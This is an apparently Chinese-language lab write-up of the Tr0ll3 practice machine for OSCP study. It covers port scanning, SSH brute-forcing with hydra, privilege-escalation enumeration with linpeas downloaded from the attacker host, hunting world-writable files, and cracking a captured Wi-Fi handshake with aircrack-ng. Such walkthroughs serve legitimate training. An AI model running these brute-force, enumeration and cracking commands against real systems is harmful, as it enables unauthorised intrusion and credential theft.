关注泷羽Sec和泷羽Sec-静安公众号,这里会定期更新与 OSCP、渗透测试等相关的最新文章,帮助你理解网络安全领域的最新动态。后台回复“OSCP配套工具”获取本文的工具
链接地址下载虚拟镜像:
信息收集
1# 靶机地址
2172.168.169.142
3# Kali攻击机地址
4172.168.169.141
扫描端口
1ports=$(sudo nmap -p- --min-rate=10000 -Pn 172.168.169.142 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
2echo $ports
3sudo nmap -sT -sC -sV -O -Pn -p$ports 172.168.169.142
4sudo nmap --script=vuln -p$ports -Pn 172.168.169.142
扫描结果如下:
1┌──(kali㉿kali)-[~/Desktop/Potato]
2└─$ ports=$(sudo nmap -p- --min-rate=5000 -Pn 172.168.169.142 | grep '^[0-9]' | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
3
4┌──(kali㉿kali)-[~/Desktop/Potato]
5└─$ echo $ports
622
7
8┌──(kali㉿kali)-[~/Desktop/Potato]
9└─$ sudo nmap -sT -sC -sV -O -Pn -p$ports 172.168.169.142
10Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 02:25 EDT
11Nmap scan report for 172.168.169.142
12Host is up (0.0018s latency).
13
14PORT STATE SERVICE VERSION
1522/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
16| ssh-hostkey:
17| 2048 6d:d1:ea:d0:a8:1e:83:ef:c7:4f:ae:4c:bb:d6:75:19 (RSA)
18| 256 24:5f:cb:ef:3a:db:b5:59:c6:15:51:b9:2b:9b:fa:39 (ECDSA)
19|_ 256 8b:96:de:4a:11:45:a7:f9:eb:60:9b:45:da:1a:21:de (ED25519)
20MAC Address: 00:0C:29:9A:2A:57 (VMware)
21Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
22Device type: general purpose
23Running: Linux 3.X|4.X
24OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
25OS details: Linux 3.2 - 4.14
26Network Distance: 1 hop
27Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
28
29OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
30Nmap done: 1 IP address (1 host up) scanned in 3.96 seconds
31
32┌──(kali㉿kali)-[~/Desktop/Potato]
33└─$ sudo nmap --script=vuln -p$ports -Pn 172.168.169.142
34Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-23 02:25 EDT
35Nmap scan report for 172.168.169.142
36Host is up (0.0012s latency).
37
38PORT STATE SERVICE
3922/tcp open ssh
40MAC Address: 00:0C:29:9A:2A:57 (VMware)
41
42Nmap done: 1 IP address (1 host up) scanned in 10.87 seconds



扫描端口发现只有一个22端口打开,其他都关闭。一开始以为是靶机没开起来,回到虚拟机开机界面发现初始页面直接显示了登录用户名和密码,可以直接登录。也可以用hydra进行爆破,因为一开始Nmap扫描出来提示的SSH版本比较低。
1hydra -L top-usernames-shortlist.txt -P password.txt ssh://172.168.169.142

内网信息收集
内核信息收集
1uname -a
2lsb_release -a
3---
4start@Tr0ll3:~$ lsb_release -a
5No LSB modules are available.
6Distributor ID: Ubuntu
7Description: Ubuntu 18.04.2 LTS
8Release: 18.04
9Codename: bionic
10start@Tr0ll3:~$ uname -a
11Linux Tr0ll3 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux

用不了sudo
1start@Tr0ll3:~$ sudo -l
2[sudo] password for start:
3Sorry, user start may not run sudo on Tr0ll3.
找到文件夹下两个文件里给的提示
1start@Tr0ll3:~/bluepill$ cat awesome_work
2http://bfy.tw/ODa
3start@Tr0ll3:~/bluepill$ cat ../redpill/this_will_surely_work
4step2:Password1!
在home文件夹下找到其他用户,尝试进入step2用户文件夹,没有权限,密码也不是step2:Password1!。这个网址也是打不开的。
1start@Tr0ll3:/home$ ls -al
2total 40
3drwxr-xr-x 10 root root 4096 Jun 19 2015 .
4drwxr-xr-x 27 root root 4096 Aug 1 2019 ..
5drwx------ 2 genphlux genphlux 4096 Jun 18 2015 appserver
6drwx------ 4 eagle russ 4096 Aug 2 2019 eagle
7drwx------ 2 fido fido 4096 Jun 18 2015 fido
8drwx------ 4 genphlux genphlux 4096 Aug 2 2019 genphlux
9drwx------ 5 maleus maleus 4096 Aug 2 2019 maleus
10drwx------ 7 start start 4096 Aug 2 2019 start
11drwx------ 2 step2 step2 4096 Jun 18 2015 step2
12drwx------ 4 wytshadow wytshadow 4096 Aug 2 2019 wytshadow
13start@Tr0ll3:/home$ cd step2
14-bash: cd: step2: Permission denied
15start@Tr0ll3:/home$ su step2
16Password:
17su: Authentication failure
查看/etc/passwd文件,没有发现可以爆破的hash。
1start@Tr0ll3:/home$ cat /etc/passwd
2root:x:0:0:root:/root:/bin/bash
3daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4bin:x:2:2:bin:/bin:/usr/sbin/nologin
5sys:x:3:3:sys:/dev:/usr/sbin/nologin
6sync:x:4:65534:sync:/bin:/bin/sync
7games:x:5:60:games:/usr/games:/usr/sbin/nologin
8man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20syslog:x:101:104::/home/syslog:/bin/false
21messagebus:x:102:106::/var/run/dbus:/bin/false
22landscape:x:103:109::/var/lib/landscape:/bin/false
23sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
24maleus:x:1000:1000:maleus,,,:/home/maleus:/bin/bash
25start:x:1001:1001:,,,:/home/start:/bin/bash
26ftp:x:105:112:ftp daemon,,,:/srv/ftp:/bin/false
27wytshadow:x:1003:1003:,,,:/home/wytshadow:/bin/bash
28genphlux:x:1004:1004:,,,:/home/genphlux:/bin/bash
29statd:x:106:65534::/var/lib/nfs:/bin/false
30fido:x:1005:1006:,,,:/home/fido:/bin/bash
31step2:x:1006:1007:,,,:/home/step2:/bin/bash
32eagle:x:1002:1002:,,,:/home/eagle:/bin/bash
33systemd-timesync:x:107:115:systemd Time Synchronization,,,:/run/systemd:/bin/false
34systemd-network:x:108:116:systemd Network Management,,,:/run/systemd/netif:/bin/false
35systemd-resolve:x:109:117:systemd Resolver,,,:/run/systemd/resolve:/bin/false
36uuidd:x:100:101::/run/uuidd:/bin/false
37_apt:x:111:65534::/nonexistent:/bin/false
上小豌豆一把梭,发现pkexec可以提权,但是因为没有sudo所以也用不了;可用命令中有gcc,所以下一步尝试一下能不能用内核提权漏洞直接gcc编译一下提权,但是靶机的Ubuntu版本太高了,可能提权不了。
1 wget http://172.168.169.141:8000/linpeas.sh
2 chmod +x linpeas.sh
3 ---
4
5Linux version 4.15.0-55-generic (buildd@lcy01-amd64-029) (gcc version 7.4.0 (Ubuntu 7.4.0-1ubuntu1~18.04.1)) #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019
6Distributor ID: Ubuntu
7Description: Ubuntu 18.04.2 LTS
8Release: 18.04
9Codename: bionic
10
11╔══════════╣ Sudo version
12╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#sudo-version
13Sudo version 1.8.21p2
14
15══╣ Polkit Binary
16Pkexec binary found at: /usr/bin/pkexec
17Pkexec binary has SUID bit set!
18-rwsr-xr-x 1 root root 22520 Mar 27 2019 /usr/bin/pkexec
19pkexec version 0.105
20
21╔══════════╣ Useful software
22/usr/bin/base64
23/usr/bin/gcc
24/usr/bin/gdb
25/bin/nc
26/bin/netcat
27/usr/bin/perl
28/bin/ping
29/usr/bin/python
30/usr/bin/python2
31/usr/bin/python2.7
32/usr/bin/python3
33/usr/bin/python3.6
34/usr/bin/sudo
35/usr/bin/wget
翻一下主目录,发现两个不同于一般主目录的文件,lol和hints


lol目录提示需要权限。然后翻找/.hints目录发现,下面有很多套娃的文件夹,直到翻到最后一个发现一个txt文件,打开似乎是密码或者加密的密钥。
1ls /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/
2cat /.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt

文件路径的英文翻译过来是一句嘲讽,不得不说Tr0ll系列的作者Maleus真的很欠扁,而且也不只我一个人这么觉得。
回到靶机,查看这个文件的权限发现是0777的,所以我们再广泛的搜索一下还有这样类似的文件。

1find / -type f -perm 0777 2>/dev/null
2---
3start@Tr0ll3:/tmp$ find / -type f -perm 0777 2>/dev/null
4/var/log/.dist-manage/wytshadow.cap
5/.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt

流量包密码破解
cap明显是一个流量包文件,下载这两个文件到kali中再分析。
1scp start@172.168.169.142:/.hints/lol/rofl/roflmao/this/isnt/gonna/stop/anytime/soon/still/going/lol/annoyed/almost/there/jk/no/seriously/last/one/rofl/ok/ill/stop/however/this/is/fun/ok/here/rofl/sorry/you/made/it/gold_star.txt gold_star.txt
2scp start@172.168.169.142:/var/log/.dist-manage/wytshadow.cap wytshadow.cap

查看流量包文件,发现开头就是一个叫wytshadow的用户登录的会话,用的是TpLink,这个很明显是WIFI无线网,使用无线网工具尝试爆破。

用默认的自带的字典爆破不成功,这是想到刚刚从那个欠扁的目录下载的gold_star.txt 是不是就是密码字典。
1tshark -r wytshadow.cap
2sudo apt install aircrack-ng
3aircrack-ng -w /usr/share/wordlists/fasttrack.txt wytshadow.cap
4aircrack-ng -w gold_star.txt wytshadow.cap

